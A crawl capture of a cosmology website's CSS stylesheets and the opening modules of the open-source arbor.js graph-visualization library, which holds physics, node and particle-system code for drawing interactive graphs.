

--- FILE ---
content_type: text/css
request_url: https://theunexpectedcosmology.com/wp-content/plugins/613/css/custom.css?ver=6.8.3
body_size: 603
content:
canvas { position: absolute; top: 20; left: 10; margin-bottom:25px ;
            padding: 25px;
//background-color: #f0f0f0;
}
      /* Base styling for the #tooltip element */
    #tooltip {
        position: absolute; /* Positioned absolutely for precise placement */
        padding: 10px; /* Padding inside the tooltip */
        background-color: #333; /* Dark background for the tooltip */
        color: #fff; /* White text for readability */
        text-align: center;
        border-radius: 6px; /* Rounded corners */
        font-size: 14px; /* Larger font size for better legibility */
        font-family: Arial, sans-serif; /* Modern font */
        box-shadow: 0 2px 6px rgba(0,0,0,0.2); /* Subtle shadow for depth */
        border: none; /* Remove border */
        z-index: 1; /* Ensure it's above other elements */
        display: none; /* Initially hidden */
        white-space: pre-line; /* Allow line breaks */
        width: auto; /* Automatic width based on content size */
        max-width: 90%; /* Prevents tooltip from being too wide */
    }

    /* Styling when the tooltip is intended to be visible */
    #tooltip.visible {
        display: block; /* Show the tooltip */
        opacity: 1; /* Fully opaque */
        transition: opacity 0.5s; /* Smooth transition for appearance */
    }
    /* Styling for links within the tooltip */
    #tooltip a {
        color: #4A90E2; /* Light blue color for links */
        text-decoration: none; /* No underline by default */
        font-weight: bold; /* Bold font for emphasis */
    }

    #tooltip a:hover, #tooltip a:focus {
        text-decoration: underline; /* Underline on hover/focus for clarity */
        color: #D2E1F9; /* Lighter blue on hover/focus */
    }

    /* Optional reset button styling */
    #resetButton {
        background-color: #f0f0f0;
        border: none;
        border-radius: 5px;
        height: 30px;
        padding: 5px 10px;
        color: #333;
        font-size: 14px;
        cursor: pointer;
        transition: background-color 0.3s;
    }

    #resetButton:hover {
        background-color: #e0e0e0; /* Lighter grey on hover for feedback */
    }

.page-id-57719 #main-footer {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://theunexpectedcosmology.com/wp-content/et-cache/48065/et-core-unified-48065.min.css?ver=1765638638
body_size: 1334
content:
.more-link{color:#fff!important;border-radius:0px;letter-spacing:3px;font-size:12px;text-transform:uppercase!important;background-color:#dca47d;padding:9px 15px;display:inline-block;margin-top:10px}.more-link:hover{background:#000}.header-content-container .header-content{width:100%!important;max-width:1400px!important}.wp-pagenavi a,.wp-pagenavi span{padding:0.3em 0.8em!important;color:#333333;line-height:2em;background:#eeeeee;transition:all .5s}.wp-pagenavi span.current{color:#ffffff!important;background:#333333!important}.wp-pagenavi a:hover{color:#ffffff!important;background:#333333!important}.wp-pagenavi .pages{background:none}.wp-pagenavi{text-align:right!important}.gform_title{font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;font-size:40px!important;letter-spacing:2px!important;line-height:1.5em!important;color:#fff;text-align:center;font-weight:500!important}.gform_description{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-size:18px!important;text-align:center;line-height:1.8em;color:#fff}.gform_wrapper input[type=text],.gform_wrapper input[type=email]{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.gform_wrapper input[type=submit]{border-width:10px!important;border-style:solid;border-color:#dca47d;border-radius:0px;letter-spacing:3px;font-size:15px;font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;background-color:#dca47d;color:#fff;width:100%!important;display:block!important;padding:0.3em 1em!important}.gform_wrapper ul.gform_fields li.gfield{padding-right:0px!important}.logo_container a{font-size:20px}@media screen and (max-width:500px){.logo_container{font-size:13px!important;width:100%}.logo_container a{font-size:13px}}.single .entry-content:before,.page .et_pb_post_content:before{font-weight:bold;content:attr(data-first_letter);position:absolute;top:-0.21818em;left:-0.45818em;display:block;font-size:15.27778em;line-height:1;color:#171617;opacity:.1}.menu_cta{background-color:#00ACB1;color:#fff;padding:0!important}.menu_cta a{color:#fff!important;padding:15px 15px 15px 15px!important}.author.vcard a{color:#dca47d!important;font-weight:bold}sup{font-size:11px}#main-content .gform_wrapper form{max-width:600px!important;margin:20px auto}#main-content .gform_wrapper{background-color:#3d3a35!important;padding:20px}#main-content #gform_wrapper_5{background-color:transparent!important}.et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,0.6)!important}.et_pb_comments_module{clear:both}.authorPost .left{width:30%;float:left}.authorPost .right{width:70%;float:right}@media screen and (max-width:800px){.authorPost .left img{padding-right:10px}}.et_pb_post .entry-title{min-height:4em!important}#website-navigation{background:#fff;height:60px;z-index:170;margin:0 auto;border-bottom:1px solid #dadada;width:100%;position:fixed;top:0;left:0;right:0;text-align:center}.widget_listcategorypostswidget .lcp_catlist li:hover a{background:#dca47d;color:#ffffff!important}#et-secondary-menu #searchform{display:none}blockquote{width:80%;font-style:italic;margin:20px auto}.et_color_scheme_orange #top-header{background:#dca47d!important}.woocommerce div.product form.cart .variations td select{background:#dca47d;color:#fff!important;-webkit-appearance:none!important;-moz-appearance:none!important;font-size:18px;font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important}.woocommerce-cart-form__cart-item button.button{color:#fff!important;border:none!important}@media screen and (max-width:600px){li.product.type-product.et_pb_shop_item_1_0{width:100%!important}}.patreon-campaign-banner{text-align:center;padding:120px;max-width:100%}.container{width:80%;max-width:1400px;margin:auto;position:relative}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display',Georgia,"Times New Roman",serif}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container,.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row,.header-content-container .header-content,#website-navigation{max-width:1400px;margin-left:auto;margin-right:auto}body,input,textarea,select{font-family:'Noto Serif',Georgia,"Times New Roman",serif;font-size:18px}a{color:#edb059}.more-link{color:#fff!important;border-radius:0px;letter-spacing:3px;font-size:12px;text-transform:uppercase!important;background-color:#dca47d;padding:9px 15px;display:inline-block;margin-top:10px}.more-link:hover{background:#000}.header-content-container .header-content{width:100%!important;max-width:1400px!important}.wp-pagenavi a,.wp-pagenavi span{padding:0.3em 0.8em!important;color:#333333;line-height:2em;background:#eeeeee;transition:all .5s}.wp-pagenavi span.current{color:#ffffff!important;background:#333333!important}.wp-pagenavi a:hover{color:#ffffff!important;background:#333333!important}.wp-pagenavi .pages{background:none}.wp-pagenavi{text-align:right!important}.gform_title{font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;font-size:40px!important;letter-spacing:2px!important;line-height:1.5em!important;color:#fff;text-align:center;font-weight:500!important}.gform_description{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-size:18px!important;text-align:center;line-height:1.8em;color:#fff}.gform_wrapper input[type=text],.gform_wrapper input[type=email]{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.gform_wrapper input[type=submit]{border-width:10px!important;border-style:solid;border-color:#dca47d;border-radius:0px;letter-spacing:3px;font-size:15px;font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;background-color:#dca47d;color:#fff;width:100%!important;display:block!important;padding:0.3em 1em!important}.gform_wrapper ul.gform_fields li.gfield{padding-right:0px!important}.logo_container a{font-size:20px}@media screen and (max-width:500px){.logo_container{font-size:13px!important;width:100%}.logo_container a{font-size:13px}}.single .entry-content:before,.page .et_pb_post_content:before{font-weight:bold;content:attr(data-first_letter);position:absolute;top:-0.21818em;left:-0.45818em;display:block;font-size:15.27778em;line-height:1;color:#171617;opacity:.1}.menu_cta{background-color:#00ACB1;color:#fff;padding:0!important}.menu_cta a{color:#fff!important;padding:15px 15px 15px 15px!important}.author.vcard a{color:#dca47d!important;font-weight:bold}sup{font-size:11px}#main-content .gform_wrapper form{max-width:600px!important;margin:20px auto}#main-content .gform_wrapper{background-color:#3d3a35!important;padding:20px}#main-content #gform_wrapper_5{background-color:transparent!important}.et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,0.6)!important}.et_pb_comments_module{clear:both}.authorPost .left{width:30%;float:left}.authorPost .right{width:70%;float:right}@media screen and (max-width:800px){.authorPost .left img{padding-right:10px}}.et_pb_post .entry-title{min-height:4em!important}#website-navigation{background:#fff;height:60px;z-index:170;margin:0 auto;border-bottom:1px solid #dadada;width:100%;position:fixed;top:0;left:0;right:0;text-align:center}.widget_listcategorypostswidget .lcp_catlist li:hover a{background:#dca47d;color:#ffffff!important}#et-secondary-menu #searchform{display:none}blockquote{width:80%;font-style:italic;margin:20px auto}.et_color_scheme_orange #top-header{background:#dca47d!important}.woocommerce div.product form.cart .variations td select{background:#dca47d;color:#fff!important;-webkit-appearance:none!important;-moz-appearance:none!important;font-size:18px;font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif!important}.woocommerce-cart-form__cart-item button.button{color:#fff!important;border:none!important}@media screen and (max-width:600px){li.product.type-product.et_pb_shop_item_1_0{width:100%!important}}.patreon-campaign-banner{text-align:center;padding:120px;max-width:100%}.container{width:80%;max-width:1400px;margin:auto;position:relative}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display',Georgia,"Times New Roman",serif}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container,.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row,.header-content-container .header-content,#website-navigation{max-width:1400px;margin-left:auto;margin-right:auto}body,input,textarea,select{font-family:'Noto Serif',Georgia,"Times New Roman",serif;font-size:18px}a{color:#edb059}.single #logo,.logo_container img,.logo_container a img{display:none!important}.single .logo_container a{font-size:0}.single .logo_container a::before{content:"The Unexpected Cosmology";display:inline-block;font-family:'Open Sans',Arial,sans-serif!important;color:#505050;font-size:20px;font-weight:bold}

--- FILE ---
content_type: application/javascript
request_url: https://theunexpectedcosmology.com/wp-content/plugins/613/js/arbor.js
body_size: 9551
content:
//
//  arbor.js - version 0.91
//  a graph vizualization toolkit
//
//  Copyright (c) 2012 Samizdat Drafting Co.
//  Physics code derived from springy.js, copyright (c) 2010 Dennis Hotson
// 
//  Permission is hereby granted, free of charge, to any person
//  obtaining a copy of this software and associated documentation
//  files (the "Software"), to deal in the Software without
//  restriction, including without limitation the rights to use,
//  copy, modify, merge, publish, distribute, sublicense, and/or sell
//  copies of the Software, and to permit persons to whom the
//  Software is furnished to do so, subject to the following
//  conditions:
// 
//  The above copyright notice and this permission notice shall be
//  included in all copies or substantial portions of the Software.
// 
//  THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
//  EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
//  OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
//  NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
//  HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
//  WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
//  FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
//  OTHER DEALINGS IN THE SOFTWARE.
//

(function($){

  /*        etc.js */  var trace=function(msg){if(typeof(window)=="undefined"||!window.console){return}var len=arguments.length;var args=[];for(var i=0;i<len;i++){args.push("arguments["+i+"]")}eval("console.log("+args.join(",")+")")};var dirname=function(a){var b=a.replace(/^\/?(.*?)\/?$/,"$1").split("/");b.pop();return"/"+b.join("/")};var basename=function(b){var c=b.replace(/^\/?(.*?)\/?$/,"$1").split("/");var a=c.pop();if(a==""){return null}else{return a}};var _ordinalize_re=/(\d)(?=(\d\d\d)+(?!\d))/g;var ordinalize=function(a){var b=""+a;if(a<11000){b=(""+a).replace(_ordinalize_re,"$1,")}else{if(a<1000000){b=Math.floor(a/1000)+"k"}else{if(a<1000000000){b=(""+Math.floor(a/1000)).replace(_ordinalize_re,"$1,")+"m"}}}return b};var nano=function(a,b){return a.replace(/\{([\w\-\.]*)}/g,function(f,c){var d=c.split("."),e=b[d.shift()];$.each(d,function(){if(e.hasOwnProperty(this)){e=e[this]}else{e=f}});return e})};var objcopy=function(a){if(a===undefined){return undefined}if(a===null){return null}if(a.parentNode){return a}switch(typeof a){case"string":return a.substring(0);break;case"number":return a+0;break;case"boolean":return a===true;break}var b=($.isArray(a))?[]:{};$.each(a,function(d,c){b[d]=objcopy(c)});return b};var objmerge=function(d,b){d=d||{};b=b||{};var c=objcopy(d);for(var a in b){c[a]=b[a]}return c};var objcmp=function(e,c,d){if(!e||!c){return e===c}if(typeof e!=typeof c){return false}if(typeof e!="object"){return e===c}else{if($.isArray(e)){if(!($.isArray(c))){return false}if(e.length!=c.length){return false}}else{var h=[];for(var f in e){if(e.hasOwnProperty(f)){h.push(f)}}var g=[];for(var f in c){if(c.hasOwnProperty(f)){g.push(f)}}if(!d){h.sort();g.sort()}if(h.join(",")!==g.join(",")){return false}}var i=true;$.each(e,function(a){var b=objcmp(e[a],c[a]);i=i&&b;if(!i){return false}});return i}};var objkeys=function(b){var a=[];$.each(b,function(d,c){if(b.hasOwnProperty(d)){a.push(d)}});return a};var objcontains=function(c){if(!c||typeof c!="object"){return false}for(var b=1,a=arguments.length;b<a;b++){if(c.hasOwnProperty(arguments[b])){return true}}return false};var uniq=function(b){var a=b.length;var d={};for(var c=0;c<a;c++){d[b[c]]=true}return objkeys(d)};var arbor_path=function(){var a=$("script").map(function(b){var c=$(this).attr("src");if(!c){return}if(c.match(/arbor[^\/\.]*.js|dev.js/)){return c.match(/.*\//)||"/"}});if(a.length>0){return a[0]}else{return null}};
  /*     kernel.js */  var Kernel=function(b){var k=window.location.protocol=="file:"&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1;var a=(window.Worker!==undefined&&!k);var i=null;var c=null;var f=[];f.last=new Date();var l=null;var e=null;var d=null;var h=null;var g=false;var j={system:b,tween:null,nodes:{},init:function(){if(typeof(Tween)!="undefined"){c=Tween()}else{if(typeof(arbor.Tween)!="undefined"){c=arbor.Tween()}else{c={busy:function(){return false},tick:function(){return true},to:function(){trace("Please include arbor-tween.js to enable tweens");c.to=function(){};return}}}}j.tween=c;var m=b.parameters();if(a){trace("arbor.js/web-workers",m);l=setInterval(j.screenUpdate,m.timeout);i=new Worker(arbor_path()+"arbor.js");i.onmessage=j.workerMsg;i.onerror=function(n){trace("physics:",n)};i.postMessage({type:"physics",physics:objmerge(m,{timeout:Math.ceil(m.timeout)})})}else{trace("arbor.js/single-threaded",m);i=Physics(m.dt,m.stiffness,m.repulsion,m.friction,j.system._updateGeometry,m.integrator);j.start()}return j},graphChanged:function(m){if(a){i.postMessage({type:"changes",changes:m})}else{i._update(m)}j.start()},particleModified:function(n,m){if(a){i.postMessage({type:"modify",id:n,mods:m})}else{i.modifyNode(n,m)}j.start()},physicsModified:function(m){if(!isNaN(m.timeout)){if(a){clearInterval(l);l=setInterval(j.screenUpdate,m.timeout)}else{clearInterval(d);d=null}}if(a){i.postMessage({type:"sys",param:m})}else{i.modifyPhysics(m)}j.start()},workerMsg:function(n){var m=n.data.type;if(m=="geometry"){j.workerUpdate(n.data)}else{trace("physics:",n.data)}},_lastPositions:null,workerUpdate:function(m){j._lastPositions=m;j._lastBounds=m.bounds},_lastFrametime:new Date().valueOf(),_lastBounds:null,_currentRenderer:null,screenUpdate:function(){var n=new Date().valueOf();var m=false;if(j._lastPositions!==null){j.system._updateGeometry(j._lastPositions);j._lastPositions=null;m=true}if(c&&c.busy()){m=true}if(j.system._updateBounds(j._lastBounds)){m=true}if(m){var o=j.system.renderer;if(o!==undefined){if(o!==e){o.init(j.system);e=o}if(c){c.tick()}o.redraw();var p=f.last;f.last=new Date();f.push(f.last-p);if(f.length>50){f.shift()}}}},physicsUpdate:function(){if(c){c.tick()}i.tick();var n=j.system._updateBounds();if(c&&c.busy()){n=true}var o=j.system.renderer;var m=new Date();var o=j.system.renderer;if(o!==undefined){if(o!==e){o.init(j.system);e=o}o.redraw({timestamp:m})}var q=f.last;f.last=m;f.push(f.last-q);if(f.length>50){f.shift()}var p=i.systemEnergy();if((p.mean+p.max)/2<0.05){if(h===null){h=new Date().valueOf()}if(new Date().valueOf()-h>1000){clearInterval(d);d=null}else{}}else{h=null}},fps:function(n){if(n!==undefined){var q=1000/Math.max(1,targetFps);j.physicsModified({timeout:q})}var r=0;for(var p=0,o=f.length;p<o;p++){r+=f[p]}var m=r/Math.max(1,f.length);if(!isNaN(m)){return Math.round(1000/m)}else{return 0}},start:function(m){if(d!==null){return}if(g&&!m){return}g=false;if(a){i.postMessage({type:"start"})}else{h=null;d=setInterval(j.physicsUpdate,j.system.parameters().timeout)}},stop:function(){g=true;if(a){i.postMessage({type:"stop"})}else{if(d!==null){clearInterval(d);d=null}}}};return j.init()};
  /*      atoms.js */  var Node=function(a){this._id=_nextNodeId++;this.data=a||{};this._mass=(a.mass!==undefined)?a.mass:1;this._fixed=(a.fixed===true)?true:false;this._p=new Point((typeof(a.x)=="number")?a.x:null,(typeof(a.y)=="number")?a.y:null);delete this.data.x;delete this.data.y;delete this.data.mass;delete this.data.fixed};var _nextNodeId=1;var Edge=function(b,c,a){this._id=_nextEdgeId--;this.source=b;this.target=c;this.length=(a.length!==undefined)?a.length:1;this.data=(a!==undefined)?a:{};delete this.data.length};var _nextEdgeId=-1;var Particle=function(a,b){this.p=a;this.m=b;this.v=new Point(0,0);this.f=new Point(0,0)};Particle.prototype.applyForce=function(a){this.f=this.f.add(a.divide(this.m))};var Spring=function(c,b,d,a){this.point1=c;this.point2=b;this.length=d;this.k=a};Spring.prototype.distanceToParticle=function(a){var c=that.point2.p.subtract(that.point1.p).normalize().normal();var b=a.p.subtract(that.point1.p);return Math.abs(b.x*c.x+b.y*c.y)};var Point=function(a,b){if(a&&a.hasOwnProperty("y")){b=a.y;a=a.x}this.x=a;this.y=b};Point.random=function(a){a=(a!==undefined)?a:5;return new Point(2*a*(Math.random()-0.5),2*a*(Math.random()-0.5))};Point.prototype={exploded:function(){return(isNaN(this.x)||isNaN(this.y))},add:function(a){return new Point(this.x+a.x,this.y+a.y)},subtract:function(a){return new Point(this.x-a.x,this.y-a.y)},multiply:function(a){return new Point(this.x*a,this.y*a)},divide:function(a){return new Point(this.x/a,this.y/a)},magnitude:function(){return Math.sqrt(this.x*this.x+this.y*this.y)},normal:function(){return new Point(-this.y,this.x)},normalize:function(){return this.divide(this.magnitude())}};
  /*     system.js */  var ParticleSystem=function(e,r,f,g,u,m,s,a){var k=[];var i=null;var l=0;var v=null;var n=0.04;var j=[20,20,20,20];var o=null;var p=null;if(typeof e=="object"){var t=e;f=t.friction;e=t.repulsion;u=t.fps;m=t.dt;r=t.stiffness;g=t.gravity;s=t.precision;a=t.integrator}if(a!="verlet"&&a!="euler"){a="verlet"}f=isNaN(f)?0.5:f;e=isNaN(e)?1000:e;u=isNaN(u)?55:u;r=isNaN(r)?600:r;m=isNaN(m)?0.02:m;s=isNaN(s)?0.6:s;g=(g===true);var q=(u!==undefined)?1000/u:1000/50;var c={integrator:a,repulsion:e,stiffness:r,friction:f,dt:m,gravity:g,precision:s,timeout:q};var b;var d={renderer:null,tween:null,nodes:{},edges:{},adjacency:{},names:{},kernel:null};var h={parameters:function(w){if(w!==undefined){if(!isNaN(w.precision)){w.precision=Math.max(0,Math.min(1,w.precision))}$.each(c,function(y,x){if(w[y]!==undefined){c[y]=w[y]}});d.kernel.physicsModified(w)}return c},fps:function(w){if(w===undefined){return d.kernel.fps()}else{h.parameters({timeout:1000/(w||50)})}},start:function(){d.kernel.start()},stop:function(){d.kernel.stop()},addNode:function(z,C){C=C||{};var D=d.names[z];if(D){D.data=C;return D}else{if(z!=undefined){var w=(C.x!=undefined)?C.x:null;var E=(C.y!=undefined)?C.y:null;var B=(C.fixed)?1:0;var A=new Node(C);A.name=z;d.names[z]=A;d.nodes[A._id]=A;k.push({t:"addNode",id:A._id,m:A.mass,x:w,y:E,f:B});h._notify();return A}}},pruneNode:function(x){var w=h.getNode(x);if(typeof(d.nodes[w._id])!=="undefined"){delete d.nodes[w._id];delete d.names[w.name]}$.each(d.edges,function(z,y){if(y.source._id===w._id||y.target._id===w._id){h.pruneEdge(y)}});k.push({t:"dropNode",id:w._id});h._notify()},getNode:function(w){if(w._id!==undefined){return w}else{if(typeof w=="string"||typeof w=="number"){return d.names[w]}}},eachNode:function(w){$.each(d.nodes,function(z,y){if(y._p.x==null||y._p.y==null){return}var x=(v!==null)?h.toScreen(y._p):y._p;w.call(h,y,x)})},addEdge:function(A,B,z){A=h.getNode(A)||h.addNode(A);B=h.getNode(B)||h.addNode(B);z=z||{};var y=new Edge(A,B,z);var C=A._id;var D=B._id;d.adjacency[C]=d.adjacency[C]||{};d.adjacency[C][D]=d.adjacency[C][D]||[];var x=(d.adjacency[C][D].length>0);if(x){$.extend(d.adjacency[C][D].data,y.data);return}else{d.edges[y._id]=y;d.adjacency[C][D].push(y);var w=(y.length!==undefined)?y.length:1;k.push({t:"addSpring",id:y._id,fm:C,to:D,l:w});h._notify()}return y},pruneEdge:function(B){k.push({t:"dropSpring",id:B._id});delete d.edges[B._id];for(var w in d.adjacency){for(var C in d.adjacency[w]){var z=d.adjacency[w][C];for(var A=z.length-1;A>=0;A--){if(d.adjacency[w][C][A]._id===B._id){d.adjacency[w][C].splice(A,1)}}}}h._notify()},getEdges:function(x,w){x=h.getNode(x);w=h.getNode(w);if(!x||!w){return[]}if(typeof(d.adjacency[x._id])!=="undefined"&&typeof(d.adjacency[x._id][w._id])!=="undefined"){return d.adjacency[x._id][w._id]}return[]},getEdgesFrom:function(w){w=h.getNode(w);if(!w){return[]}if(typeof(d.adjacency[w._id])!=="undefined"){var x=[];$.each(d.adjacency[w._id],function(z,y){x=x.concat(y)});return x}return[]},getEdgesTo:function(w){w=h.getNode(w);if(!w){return[]}var x=[];$.each(d.edges,function(z,y){if(y.target==w){x.push(y)}});return x},eachEdge:function(w){$.each(d.edges,function(A,y){var z=d.nodes[y.source._id]._p;var x=d.nodes[y.target._id]._p;if(z.x==null||x.x==null){return}z=(v!==null)?h.toScreen(z):z;x=(v!==null)?h.toScreen(x):x;if(z&&x){w.call(h,y,z,x)}})},prune:function(x){var w={dropped:{nodes:[],edges:[]}};if(x===undefined){$.each(d.nodes,function(z,y){w.dropped.nodes.push(y);h.pruneNode(y)})}else{h.eachNode(function(z){var y=x.call(h,z,{from:h.getEdgesFrom(z),to:h.getEdgesTo(z)});if(y){w.dropped.nodes.push(z);h.pruneNode(z)}})}return w},graft:function(x){var w={added:{nodes:[],edges:[]}};if(x.nodes){$.each(x.nodes,function(z,y){var A=h.getNode(z);if(A){A.data=y}else{w.added.nodes.push(h.addNode(z,y))}d.kernel.start()})}if(x.edges){$.each(x.edges,function(A,y){var z=h.getNode(A);if(!z){w.added.nodes.push(h.addNode(A,{}))}$.each(y,function(E,B){var D=h.getNode(E);if(!D){w.added.nodes.push(h.addNode(E,{}))}var C=h.getEdges(A,E);if(C.length>0){C[0].data=B}else{w.added.edges.push(h.addEdge(A,E,B))}})})}return w},merge:function(x){var w={added:{nodes:[],edges:[]},dropped:{nodes:[],edges:[]}};$.each(d.edges,function(B,A){if((x.edges[A.source.name]===undefined||x.edges[A.source.name][A.target.name]===undefined)){h.pruneEdge(A);w.dropped.edges.push(A)}});var z=h.prune(function(B,A){if(x.nodes[B.name]===undefined){w.dropped.nodes.push(B);return true}});var y=h.graft(x);w.added.nodes=w.added.nodes.concat(y.added.nodes);w.added.edges=w.added.edges.concat(y.added.edges);w.dropped.nodes=w.dropped.nodes.concat(z.dropped.nodes);w.dropped.edges=w.dropped.edges.concat(z.dropped.edges);return w},tweenNode:function(z,w,y){var x=h.getNode(z);if(x){d.tween.to(x,w,y)}},tweenEdge:function(x,w,A,z){if(z===undefined){h._tweenEdge(x,w,A)}else{var y=h.getEdges(x,w);$.each(y,function(B,C){h._tweenEdge(C,A,z)})}},_tweenEdge:function(x,w,y){if(x&&x._id!==undefined){d.tween.to(x,w,y)}},_updateGeometry:function(z){if(z!=undefined){var w=(z.epoch<l);b=z.energy;var A=z.geometry;if(A!==undefined){for(var y=0,x=A.length/3;y<x;y++){var B=A[3*y];if(w&&d.nodes[B]==undefined){continue}d.nodes[B]._p.x=A[3*y+1];d.nodes[B]._p.y=A[3*y+2]}}}},screen:function(w){if(w==undefined){return{size:(v)?objcopy(v):undefined,padding:j.concat(),step:n}}if(w.size!==undefined){h.screenSize(w.size.width,w.size.height)}if(!isNaN(w.step)){h.screenStep(w.step)}if(w.padding!==undefined){h.screenPadding(w.padding)}},screenSize:function(w,x){v={width:w,height:x};h._updateBounds()},screenPadding:function(z,A,w,x){if($.isArray(z)){trbl=z}else{trbl=[z,A,w,x]}var B=trbl[0];var y=trbl[1];var C=trbl[2];if(y===undefined){trbl=[B,B,B,B]}else{if(C==undefined){trbl=[B,y,B,y]}}j=trbl},screenStep:function(w){n=w},toScreen:function(y){if(!o||!v){return}var x=j||[0,0,0,0];var w=o.bottomright.subtract(o.topleft);var A=x[3]+y.subtract(o.topleft).divide(w.x).x*(v.width-(x[1]+x[3]));var z=x[0]+y.subtract(o.topleft).divide(w.y).y*(v.height-(x[0]+x[2]));return arbor.Point(A,z)},fromScreen:function(A){if(!o||!v){return}var z=j||[0,0,0,0];var y=o.bottomright.subtract(o.topleft);var x=(A.x-z[3])/(v.width-(z[1]+z[3]))*y.x+o.topleft.x;var w=(A.y-z[0])/(v.height-(z[0]+z[2]))*y.y+o.topleft.y;return arbor.Point(x,w)},_updateBounds:function(x){if(v===null){return}if(x){p=x}else{p=h.bounds()}var A=new Point(p.bottomright.x,p.bottomright.y);var z=new Point(p.topleft.x,p.topleft.y);var C=A.subtract(z);var w=z.add(C.divide(2));var y=4;var E=new Point(Math.max(C.x,y),Math.max(C.y,y));p.topleft=w.subtract(E.divide(2));p.bottomright=w.add(E.divide(2));if(!o){if($.isEmptyObject(d.nodes)){return false}o=p;return true}var D=n;_newBounds={bottomright:o.bottomright.add(p.bottomright.subtract(o.bottomright).multiply(D)),topleft:o.topleft.add(p.topleft.subtract(o.topleft).multiply(D))};var B=new Point(o.topleft.subtract(_newBounds.topleft).magnitude(),o.bottomright.subtract(_newBounds.bottomright).magnitude());if(B.x*v.width>1||B.y*v.height>1){o=_newBounds;return true}else{return false}},energy:function(){return b},bounds:function(){var x=null;var w=null;$.each(d.nodes,function(A,z){if(!x){x=new Point(z._p);w=new Point(z._p);return}var y=z._p;if(y.x===null||y.y===null){return}if(y.x>x.x){x.x=y.x}if(y.y>x.y){x.y=y.y}if(y.x<w.x){w.x=y.x}if(y.y<w.y){w.y=y.y}});if(x&&w){return{bottomright:x,topleft:w}}else{return{topleft:new Point(-1,-1),bottomright:new Point(1,1)}}},nearest:function(y){if(v!==null){y=h.fromScreen(y)}var x={node:null,point:null,distance:null};var w=h;$.each(d.nodes,function(C,z){var A=z._p;if(A.x===null||A.y===null){return}var B=A.subtract(y).magnitude();if(x.distance===null||B<x.distance){x={node:z,point:A,distance:B};if(v!==null){x.screenPoint=h.toScreen(A)}}});if(x.node){if(v!==null){x.distance=h.toScreen(x.node.p).subtract(h.toScreen(y)).magnitude()}return x}else{return null}},_notify:function(){if(i===null){l++}else{clearTimeout(i)}i=setTimeout(h._synchronize,20)},_synchronize:function(){if(k.length>0){d.kernel.graphChanged(k);k=[];i=null}},};d.kernel=Kernel(h);d.tween=d.kernel.tween||null;Node.prototype.__defineGetter__("p",function(){var x=this;var w={};w.__defineGetter__("x",function(){return x._p.x});w.__defineSetter__("x",function(y){d.kernel.particleModified(x._id,{x:y})});w.__defineGetter__("y",function(){return x._p.y});w.__defineSetter__("y",function(y){d.kernel.particleModified(x._id,{y:y})});w.__proto__=Point.prototype;return w});Node.prototype.__defineSetter__("p",function(w){this._p.x=w.x;this._p.y=w.y;d.kernel.particleModified(this._id,{x:w.x,y:w.y})});Node.prototype.__defineGetter__("mass",function(){return this._mass});Node.prototype.__defineSetter__("mass",function(w){this._mass=w;d.kernel.particleModified(this._id,{m:w})});Node.prototype.__defineSetter__("tempMass",function(w){d.kernel.particleModified(this._id,{_m:w})});Node.prototype.__defineGetter__("fixed",function(){return this._fixed});Node.prototype.__defineSetter__("fixed",function(w){this._fixed=w;d.kernel.particleModified(this._id,{f:w?1:0})});return h};
